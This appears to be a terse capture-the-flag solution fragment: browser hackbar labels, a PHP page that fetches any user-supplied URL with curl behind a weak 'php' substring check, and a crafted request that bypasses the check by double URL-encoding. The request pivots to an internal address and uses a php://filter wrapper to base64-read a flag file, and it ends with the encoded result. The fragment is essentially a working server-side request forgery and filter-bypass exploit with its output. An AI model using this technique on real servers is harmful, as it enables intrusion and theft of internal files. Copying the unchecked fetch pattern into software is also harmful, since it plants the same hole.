 Load URL
http://47.104.170.59:7302/?x=http://172.18.0.2?a=ph%2570://filter/convert.base64-encode/resource=/Th7s_Is_Flag
Split URL
Execute
Enable Post data Enable Referrer
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; ZmxhZ3thZGQzODZiYjhlMDRkNTE2YzFlMzNkOTFjYjkzOWZiZn0=